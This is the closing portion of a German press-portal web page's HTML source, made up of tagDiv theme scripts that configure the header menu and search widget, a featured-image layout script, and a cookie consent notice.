                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-oi tdc-font-oi-caret-bottom","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"422","f_elem_font_family":"901","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_transform":"uppercase","f_elem_font_spacing":"1","main_sub_icon_size":"8","tds_menu_active1-line_height":"0","text_color":"var(--kattmar-text)","tds_menu_active1-text_color_h":"var(--kattmar-secondary)","tds_menu_active1-main_sub_color_h":"var(--kattmar-secondary)","main_sub_color":"var(--kattmar-text)","more_icon_color":"var(--kattmar-text)","mm_width":"600","f_sub_elem_font_family":"901","f_mm_sub_font_family":"901","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","mm_posts_limit":"6","mm_sub_inline":"yes","mm_elem_padd":"5px 8px","mm_elem_border_a":"0","mm_elem_space":"20","mm_sub_padd":"0","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"1.5","f_mm_sub_font_line_height":"1.2","mm_border_color":"var(--kattmar-secondary)","mm_shadow_shadow_size":"15","mm_shadow_shadow_offset_vertical":"0","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","el_class":"td-kattmar-header-menu","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","image_height":"30","show_review":"none","art_excerpt":"0","art_title":"5px 0","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","modules_category_padding":"0","meta_padding":"0","mc1_el":"14","ex_txt":"var(--kattmar-text-accent)","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_cat_font_size":"10","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_style":"","pag_h_bg":"var(--kattmar-secondary)","pag_text":"var(--accent-color)","pag_h_text":"var(--accent-color)","pag_h_border":"var(--kattmar-secondary)","pag_space":"10","prev_tdicon":"tdc-font-oi tdc-font-oi-caret-left","next_tdicon":"tdc-font-oi tdc-font-oi-caret-right","pag_icons_size":"6","pag_padding":"0 10px","show_pagination":"disabled","mm_subcats_bg":"var(--accent-color)","mm_elem_shadow_shadow_color":"rgba(127,197,239,0.5)","mm_elem_bg":"var(--kattmar-secondary)","mm_elem_bg_a":"var(--kattmar-primary)","mm_elem_border":"0","mm_sub_border":"0","mm_elem_color":"var(--kattmar-text)","mm_elem_color_a":"var(--kattmar-secondary)","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_text_color_h":"var(--kattmar-secondary)","sub_text_color":"var(--kattmar-text)","sub_border_size":"0 0 4px","sub_border_color":"var(--kattmar-secondary)","sub_shadow_shadow_size":"15","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_padd":"4px 8px 3px","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_weight":"800","excl_bg":"var(--kattmar-secondary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","all_excl_border_color":"var(--kattmar-primary)","excl_border_color_h":"var(--kattmar-text)","f_excl_font_family":"901","excl_margin":"0 8px 3px 0","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excl_bg_h":"var(--kattmar-primary)","sub_bg_color":"#ffffff","mm_bg":"var(--accent-color)","mm_border_size":"0 0 4px","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","show_mega_cats":"yes","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","image_floated":"hidden","modules_gap":"20","all_modules_space":"20","mm_subcats_posts_limit":"6","modules_border_color":"","align_horiz":"content-horiz-left","elem_padd":"0 10px","mm_padd":"20px","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","sep_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_27';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"5px 0","all_modules_space":"10","show_form":"yes","f_title_font_family":"901","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_style":"undefined","f_title_font_weight":"600","f_title_font_transform":"undefined","f_title_font_spacing":"undefined","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","image_height":"30","modules_category":"above","modules_category_margin":"undefined","modules_category_padding":"0","modules_cat_border":"undefined","f_cat_font_family":"901","f_cat_font_size":"10","f_cat_font_line_height":"undefined","f_cat_font_style":"","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","f_meta_font_family":"901","art_excerpt":"0","f_ex_font_family":"901","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_ex_font_style":"undefined","f_ex_font_weight":"undefined","f_ex_font_transform":"undefined","f_ex_font_spacing":"undefined","ex_txt":"var(--kattmar-text-accent)","hide_image":"yes","mc1_tl":"30","form_border":"0","results_msg_border":"0 0 4px","icon_padding":"2","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7InBhZGRpbmctbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","icon_color":"var(--kattmar-text-accent)","icon_color_h":"var(--kattmar-secondary)","form_padding":"0","form_shadow_shadow_size":"15","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_shadow_shadow_color":"rgba(0,0,0,0)","btn_shadow_shadow_color":"rgba(0,0,0,0)","input_border":"0 0 1px 0","results_border":"0","toggle_txt_color":"var(--kattmar-text)","toggle_txt_color_h":"var(--kattmar-secondary)","f_toggle_txt_font_family":"901","f_toggle_txt_font_size":"16","f_toggle_txt_font_line_height":"1.2","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"0.5","form_bg":"var(--accent-color)","arrow_color":"var(--kattmar-secondary)","input_color":"var(--kattmar-text)","placeholder_color":"var(--kattmar-text-accent)","input_bg":"var(--accent-color)","btn_bg":"var(--kattmar-secondary)","btn_bg_h":"var(--kattmar-primary)","btn_border_color_h":"var(--kattmar-primary)","btn_color":"var(--accent-color)","btn_color_h":"var(--accent-color)","btn_icon_color":"var(--accent-color)","btn_icon_color_h":"var(--accent-color)","f_input_font_family":"901","f_placeholder_font_family":"901","f_btn_font_family":"901","f_btn_font_size":"14","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","f_btn_font_line_height":"1.2","f_input_font_size":"16","f_input_font_line_height":"1.2","f_input_font_weight":"600","f_input_font_spacing":"0.5","f_results_msg_font_family":"901","f_results_msg_font_size":"10","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","results_msg_color_h":"var(--kattmar-primary)","results_msg_bg":"var(--kattmar-accent)","results_bg":"var(--accent-color)","input_border_color":"var(--kattmar-accent)","meta_padding":"0","results_padding":"20px","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","form_border_color":"var(--kattmar-secondary)","btn_border_color":"var(--kattmar-secondary)","results_border_color":"var(--kattmar-secondary)","results_msg_border_color":"var(--kattmar-secondary)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_msg_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_27');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_45'),
                        blockClass = '.tdi_45',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button data-link-url="https://pr-presseportal.de/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
